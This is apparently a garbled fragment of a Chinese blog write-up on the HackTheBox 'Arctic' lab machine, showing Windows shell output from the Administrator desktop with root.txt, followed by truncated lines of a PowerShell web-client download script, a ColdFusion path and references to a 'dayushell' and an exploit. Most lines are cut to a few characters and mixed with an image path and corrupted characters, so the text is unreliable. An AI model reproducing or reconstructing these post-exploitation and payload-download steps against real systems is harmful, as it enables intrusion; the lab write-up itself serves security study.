 dayuArctic
22/03/2017 07:47 �� <DIR> Links
22/03/2017 07:47 �� <DIR> Music
22/03/2017 07:47 �� <DIR> Pictures
22/03/2017 07:47 �� <DIR> Saved Games
22/03/2017 07:47 �� <DIR> Searches
22/03/2017 07:47 �� <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 33.184.370.688 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is F88F-4EA5
Directory of C:\Users\Administrator\Desktop
22/03/2017 09:02 �� <DIR> .
22/03/2017 09:02 �� <DIR>
22/03/2017 09:02 �� 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 33.184.370.688 bytes free
C:\Users\Administrator\Desktop>
echo $url
C:\ColdFu
echo $fil
C:\ColdFu
echo $web
C:\ColdFu
type dayu
$webclien
$url = "h
$file = "
$webclien
C:\ColdFu
oProfile
powershel
dayushell
C:\ColdFu
exploit 1
/Chimichu
大余安全
https://blog.csdn.net/qq_34801745